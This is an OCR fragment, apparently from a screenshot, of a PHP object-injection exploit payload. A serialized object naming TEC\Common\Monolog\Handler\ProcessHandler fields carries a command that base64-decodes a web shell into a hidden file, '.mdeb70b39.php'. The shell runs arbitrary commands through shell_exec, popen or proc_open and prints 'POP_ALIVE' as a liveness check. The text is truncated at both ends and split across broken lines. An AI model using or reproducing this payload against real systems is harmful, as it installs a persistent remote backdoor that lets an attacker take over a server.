
1pbXBsb2RlKCJcbiIsJGEpO31lbHNlaWYoZnVuY3Rpb25
fZXhpc3RzKCdzaGVsbF9leGVjJykpeyRvPXNoZWxsX2V
4ZWMoJGMpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzK
Cdwb3BlbicpKXskcD1wb3BlbigkYywncicpOyRvPWZyZW
FkKCRwLDEwNDg1NzYpO3BjbG9zZSgkcCk7fWVsc2Vp
ZihmdW5jdGlvbl9leGlzdHMoJ3Byb2Nfb3BlbicpKXskcD1
wcm9jX29wZW4oJGMsYXJyYXkoMT0+YXJyYXkoJ3Bpc
GUnLCd3JyksMj0+YXJyYXkoJ3BpcGUnLCd3JykpLCRw
aSk7JG89c3RyZWFtX2dldF9jb250ZW50cygkcGlbMV0pO
2ZjbG9zZSgkcGlbMV0pO2ZjbG9zZSgkcGlbMl0pO3Byb2
NfY2xvc2UoJHApO31lY2hvICRvO31lbHNle2VjaG8gJ1B
PUF9BTElWRSc7fSA/Pg==|base64 -d >
.mdeb70b39.php";s:50:"TEC\Common\Monolog\Handler\P
rocessHandlerprocess";N;s:48:"TEC\Common\Monolog\H
andler\ProcessHandlerpipes";a:0: